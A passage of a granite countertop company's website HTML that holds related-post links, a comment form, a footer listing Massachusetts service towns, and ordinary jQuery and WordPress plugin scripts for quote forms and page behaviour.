2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://thegranitebrothers.com/tips-to-compare-a-variety-of-granite-quotes-on-the-similar-project/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-57-110x80.png" data-srcset="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-57-110x80.png 110w, https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-57-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="Tips to compare a variety of granite quotes on the similar project:" /></a></div><div class="post-content"><a href="https://thegranitebrothers.com/tips-to-compare-a-variety-of-granite-quotes-on-the-similar-project/">Tips To Compare a Variety Of Granite Quotes On a Project</a><br /><time class="text-secondary" datetime="2018-03-10T17:36:35+00:00">March 10, 2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://thegranitebrothers.com/how-to-design-a-magnificent-granite-island/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-56-110x80.png" data-srcset="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-56-110x80.png 110w, https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-56-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="Know how to design a magnificent granite island for your kitchen:" /></a></div><div class="post-content"><a href="https://thegranitebrothers.com/how-to-design-a-magnificent-granite-island/">How To Design a Magnificent Granite Island For Your Kitchen</a><br /><time class="text-secondary" datetime="2018-03-10T17:30:45+00:00">March 10, 2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://thegranitebrothers.com/tips-to-make-a-contemporary-look-with-white-kitchen-countertops/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-55-110x80.png" data-srcset="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-55-110x80.png 110w, https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-55-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="Tips to make a contemporary look with white kitchen countertops:" /></a></div><div class="post-content"><a href="https://thegranitebrothers.com/tips-to-make-a-contemporary-look-with-white-kitchen-countertops/">Tips For Getting a Contemporary Look With White Kitchen Countertops</a><br /><time class="text-secondary" datetime="2018-03-10T17:22:30+00:00">March 10, 2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://thegranitebrothers.com/elements-to-select-in-outdoor-kitchen/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-54-110x80.png" data-srcset="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-54-110x80.png 110w, https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-54-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="Elements to select in Outdoor Kitchen:" /></a></div><div class="post-content"><a href="https://thegranitebrothers.com/elements-to-select-in-outdoor-kitchen/">Elements To Select In Outdoor Kitchen</a><br /><time class="text-secondary" datetime="2018-03-10T17:18:10+00:00">March 10, 2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://thegranitebrothers.com/choose-right-countertops-kitchen-lighting/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-53-110x80.png" data-srcset="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-53-110x80.png 110w, https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-53-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="How to choose the right countertops for kitchen lighting:" /></a></div><div class="post-content"><a href="https://thegranitebrothers.com/choose-right-countertops-kitchen-lighting/">How To Choose The Right Countertops For Kitchen Lighting</a><br /><time class="text-secondary" datetime="2018-03-10T17:13:26+00:00">March 10, 2018</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://thegranitebrothers.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='15357' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-8" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Location Services</div>			<div class="textwidget"><ul class="footer_service_link">
<li><a href="https://thegranitebrothers.com/granite-countertops-in-worcester-ma/">Worcester, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-auburn-ma/">Auburn, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-millbury-ma/">Millbury, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-leicester-ma/">Leicester, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-shrewsbury-ma/">Shrewsbury, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-grafton-ma/">Grafton, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-holden-ma/">Holden, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-north-oxford-ma/">Oxford, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-sutton-ma/">Sutton, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-paxton-ma/">Paxton, MA</a></li>
<li><a href="https://thegranitebrothers.com/modern-kitchen-design-west-boylston-ma/">West Boylston , MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-boylston-ma/">Boylston, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-spencer-ma/">Spencer, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-charlton-ma/">Charlton, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-westborough-ma/">Westborough, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-northborough-ma/">Northborough, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-whitinsville-ma/">Whitinsville, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-northbridge-ma/">Northbridge, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-upton-ma/">Upton, MA</a></li>
</ul>
</div>
		</section><section id="text-9" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Contact</div>			<div class="textwidget"><div>
<strong>Granite Brothers</strong></p>
<div>5 stars &#8211; based on 13 reviews 43 Mason St Worcester, MA01610</div>
<p>(508) 500-8739<br />
<a href="https://www.thegranitebrothers.com">thegranitebrothers.com</a><br />
<strong>Hours:</strong><br />
Mon-Fri 8am &#8211; 4:30pm</p>
<p><strong>Email : </strong><a href="mailto:info@thegranitebrothers.com">info@thegranitebrothers.com</a></p>
</div>
</div>
		</section><section id="text-10" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Leave a Review</div>			<div class="textwidget"><p><small>($100 credit of your quote with 5 review)</small></p>
<ul id="" class="cnss-social-icon " style="text-align: left;">
<li class="cn-fa-google" style="display: inline-block;"><a class="" title="Google" href="https://www.google.com/maps/place/Granite+Brothers/@42.2593623,-71.8211087,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x63af98afbe099d82!8m2!3d42.2593623!4d-71.81892" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="Google" src="https://thegranitebrothers.com/wp-content/uploads/2017/09/new-google-favicon-128.png" alt="Google" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-thumbtack" style="display: inline-block;"><a class="" title="thumbtack" href="https://www.thumbtack.com/reviews/services/301799207982448668/write" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="thumbtack" src="https://thegranitebrothers.com/wp-content/uploads/2017/09/thumbtack.png" alt="thumbtack" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-homeadvisor" style="display: inline-block;"><a class="" title="HomeAdvisor" href="https://www.homeadvisor.com/write-a-review/66440713/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="HomeAdvisor" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/home-advisor.ico" alt="HomeAdvisor" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-angie-list" style="display: inline-block;"><a class="" title="Angie List" href="https://www.angi.com/write-review/23915108" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px;" title="Angie List" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Angie.ico" alt="Angie List" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-houzz" style="display: inline-block;"><a class="" title="Houzz" href="https://www.houzz.com/writeReview2/cmd=r\n=thegranitebrothers" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px;" title="Houzz" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/houzz.png" alt="Houzz" width="32" height="32" border="0" /></a></li>
</ul>
<p>Custom Countertop Design, Fabrication &amp; Installation strive for 100% Customer Satisfaction with all clients. We offer an Unmatched Customer Service experience and back our services with 100% Customer Satisfaction Guarantee!</p>
</div>
		</section><section id="block-7" class="widget widget_block wf-cell wf-1-4"><div class="widget-title">Quick Links</div><div class="wp-widget-group__inner-blocks">
<div class="quick-links">
<ul>
<li><a href="https://thegranitebrothers.com/">Home</a></li>
<li><a href="https://thegranitebrothers.com/press-release/">Press Releases</a></li>
<li><a href="https://thegranitebrothers.com/blog">Blog</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-visualizer/">Kitchen Visualizer</a></li>
<li><a href="https://thegranitebrothers.com/quote-form/">Start A New Quote</a></li>

</ul>
</div>
</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://thegranitebrothers.com/"><img class=" preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /></a></div>
                <div class="wf-float-left">

					Ⓒ Granite Brothers 2017. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931 first depth-0"><a href='https://thegranitebrothers.com/terms-and-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms and Conditions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13932 depth-0"><a href='https://thegranitebrothers.com/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13933 last depth-0"><a href='https://thegranitebrothers.com/copyright-notice/' data-level='1'><span class="menu-item-text"><span class="menu-text">Copyright Notice</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div>




           <div class="pay-methods">
			<ul>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/zelle.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/paypal.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/cashapp.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/venmo.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/MasterCard.webp" /></li>
			<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/visa-new.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/amx.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/check.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/cash.webp" /></li>
			</ul>
			</div>

            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="tel:(508) 500-8739" id="callnowbutton"><img alt="Call Now Button" src="[data-uri]" width="40">Call Now</a><a href="sms:(508) 500-8739" id="callnowbuttonright">Text For Fast Reply</a>


<script>

jQuery.event.special.touchstart = {

        setup: function( _, ns, handle ){

            this.addEventListener("touchstart", handle, { passive: true });

        }

    };

</script>
<!--For removing the # character from the blog post-->
<script>
jQuery( document ).ready(function() {
   if (window.location.href !== "https://thegranitebrothers.com/") {
  jQuery('#content h3').html(function(i, html) {
     return html.replace(/#/, '');
});
jQuery('#content h2').html(function(i, html) {
     return html.replace(/#/, '');
});
}
});


  



// Show contact form 7 after every three products
jQuery(document).ready(function($) {
    var productCount = $('.woocommerce .product').length;
    var formCounter = 0;

    $('.woocommerce .product').each(function(index) {
        // Display the product

        // Increment the form counter
        formCounter++;

        // Display the Contact Form 7 form after every three products
        if (formCounter % 3 === 0 && formCounter <= productCount) {
          
          var formHTML = "\n<div class=\"wpcf7 no-js\" id=\"wpcf7-f44866-o1\" lang=\"en-US\" dir=\"ltr\" data-wpcf7-id=\"44866\">\n<div class=\"screen-reader-response\"><p role=\"status\" aria-live=\"polite\" aria-atomic=\"true\"><\/p> <ul><\/ul><\/div>\n<form action=\"\/best-kitchen-counters-cooking\/#wpcf7-f44866-o1\" method=\"post\" class=\"wpcf7-form init cf7mls-no-scroll cf7mls-no-moving-animation\" aria-label=\"Contact form\" novalidate=\"novalidate\" data-status=\"init\">\n<div style=\"display: none;\">\n<input type=\"hidden\" name=\"_wpcf7\" value=\"44866\" \/>\n<input type=\"hidden\" name=\"_wpcf7_version\" value=\"6.0.6\" \/>\n<input type=\"hidden\" name=\"_wpcf7_locale\" value=\"en_US\" \/>\n<input type=\"hidden\" name=\"_wpcf7_unit_tag\" value=\"wpcf7-f44866-o1\" \/>\n<input type=\"hidden\" name=\"_wpcf7_container_post\" value=\"0\" \/>\n<input type=\"hidden\" name=\"_wpcf7_posted_data_hash\" value=\"\" \/>\n<input type=\"hidden\" name=\"_wpcf7_recaptcha_response\" value=\"\" \/>\n<\/div>\n<label> Your name \n<span class=\"wpcf7-form-control-wrap\" data-name=\"text-389\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" id=\"user_name\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"text\" name=\"text-389\" \/><\/span>  <\/label>\n<label> Your email\n    <span class=\"wpcf7-form-control-wrap\" data-name=\"email-478\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email\" id=\"user_email\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"email\" name=\"email-478\" \/><\/span> <\/label>\n<label> Phone Number\n    <span class=\"wpcf7-form-control-wrap\" data-name=\"tel-589\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel\" id=\"user_phone\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"tel\" name=\"tel-589\" \/><\/span> <\/label>\n\n<input class=\"wpcf7-form-control wpcf7-submit has-spinner\" type=\"submit\" value=\"Submit\" \/><div class=\"wpcf7-response-output\" aria-hidden=\"true\"><\/div>\n<\/form>\n<\/div>\n";

            $(this).after(formHTML);
        }
    });
});








</script>








<script>

    jQuery('.backsplash_type .backsplash_item').click( function(){

        jQuery('.backsplash_type .backsplash_item').removeClass('active');

        jQuery(this).addClass('active');

        var val = jQuery(this).data('value');

        jQuery('#backsplash_type').val(val);

    })



    jQuery('.disposal .disposal_item').click( function(){

        jQuery('.disposal .disposal_item').removeClass('active');

        jQuery(this).addClass('active');

        var val = jQuery(this).data('value');

        jQuery('#disposal').val(val);

    })



    jQuery('.sink_cutout .sink_cutout_item').click( function(e){

      //alert(e.target.className);

      if(e.target.className == 'qty-count qty-count--add'){



      }else if(e.target.className == 'qty-count qty-count--minus'){



      }else{

        jQuery(this).toggleClass('active');

      }

        var val = jQuery(this).data('value');

        jQuery(this).find('.sink_cutout_val').val(val);

        //jQuery('.sink_cutout .sink_cutout_item .qty-input').hide();

        //jQuery(this).find('.qty-input').show();

        var qty = jQuery(this).find('.sink_cutout_qty').val();

        jQuery(this).find('.sink_cutout_qty_val').val(qty);

        if(jQuery(this).hasClass('active')){



        }else{

          jQuery(this).find('.sink_cutout_val').val('');

          jQuery(this).find('.sink_cutout_qty_val').val('');

        }

    })







    var QtyInput = (function () {

  var $qtyInputs = jQuery(".qty-input");



  if (!$qtyInputs.length) {

    return;

  }



  var $inputs = $qtyInputs.find(".product-qty");

  var $countBtn = $qtyInputs.find(".qty-count");

  var qtyMin = parseInt($inputs.attr("min"));

  var qtyMax = parseInt($inputs.attr("max"));



  $inputs.change(function () {

    var $this = $(this);

    var $minusBtn = $this.siblings(".qty-count--minus");

    var $addBtn = $this.siblings(".qty-count--add");

    var qty = parseInt($this.val());



    if (isNaN(qty) || qty <= qtyMin) {

      $this.val(qtyMin);

      $minusBtn.attr("disabled", true);

    } else {

      $minusBtn.attr("disabled", false);

      

      if(qty >= qtyMax){

        $this.val(qtyMax);

        $addBtn.attr('disabled', true);

      } else {

        $this.val(qty);

        $addBtn.attr('disabled', false);

      }

    }

  });



  $countBtn.click(function () {

    var operator = this.dataset.action;

    var $this = jQuery(this);

    var $input = $this.siblings(".product-qty");

    var qty = parseInt($input.val());



    if (operator == "add") {

      qty += 1;

      if (qty >= qtyMin + 1) {

        $this.siblings(".qty-count--minus").attr("disabled", false);

      }



      if (qty >= qtyMax) {

        $this.attr("disabled", true);

      }

    } else {

      qty = qty <= qtyMin ? qtyMin : (qty -= 1);

      

      if (qty == qtyMin) {

        $this.attr("disabled", true);

      }



      if (qty < qtyMax) {

        $this.siblings(".qty-count--add").attr("disabled", false);

      }

    }



    $input.val(qty);

  });

})();

jQuery(document).ready( function(){

  setTimeout(function(){ jQuery('.icheckbox_minimal-blue.disabled').parent().hide();}, 2000);

});

jQuery(window).scroll(function() {    // this will work when your window scrolled.

        var height = jQuery(window).scrollTop();  //getting the scrolling height of window

        if(height  > 100) {

            jQuery("#header-widget-area").addClass('sticky');

        } else{

            jQuery("#header-widget-area").removeClass('sticky');

        }

    });


jQuery(document).ready(function(){
  jQuery(".woof_container_inner_productcolor").click(function(){
    jQuery(".woof_container_inner_productcolor>.woof_block_html_items").toggle();
  });
  jQuery(".woof_container_inner_productcountry").click(function(){
    jQuery(".woof_container_inner_productcountry>.woof_block_html_items").toggle();
  });
  jQuery(".woof_container_inner_productfinish").click(function(){
    jQuery(".woof_container_inner_productfinish>.woof_block_html_items").toggle();
  });
});
</script>

  <script>vpixel.piximage('5d2506bf-73bf-4be5-95f2-95162e2756db');</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7' type='text/css' media='all' />
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.2" id="dt-main-js"></script>
<script id="cf7mls-js-extra">
var cf7mls_object = {"ajax_url":"https:\/\/thegranitebrothers.com\/wp-admin\/admin-ajax.php","is_rtl":"","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/js/cf7mls.js?ver=2.5.4" id="cf7mls-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/thegranitebrothers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/admin/blocks/block-script.js?ver=1.4.1" id="block-script-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thegranitebrothers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.2" id="dt-legacy-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.2" id="jquery-mousewheel-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.2" id="the7-custom-scrollbar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7" id="woof_tooltip-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"by_price":"by_price","product_cat":"Product categories","pa_color":"Product color","pa_country":"Product country","pa_finish":"Product finish"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "3ed095cf82";
        var woof_is_permalink =1;
        var woof_shop_page = "";
